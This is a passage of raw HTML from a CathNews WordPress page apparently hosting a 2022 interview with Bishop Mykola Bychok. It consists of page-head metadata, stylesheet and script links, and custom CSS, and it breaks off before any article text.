

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/?layout=default
body_size: 33024
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Documents &#8211; CathNews</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","inLanguage":"en-AU","@id":"#primaryimage","url":"https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/ec5decca5ed3d6b8079e2e7e7bacc9f2.jpg","contentUrl":"https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/ec5decca5ed3d6b8079e2e7e7bacc9f2.jpg"},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="c8c03f1d75c10626993d3eae-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//cathnews.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliolabs-docman/base/resources/assets/css/site.min.css?ver=db3daece">
<link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/css/bootstrap.min.css?ver=b1179856">
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:90px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.kquery.js?ver=3.1.3" id="foliokit.kquery-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/pages/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page"};
	dataLayer.push( dataLayer_content );
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
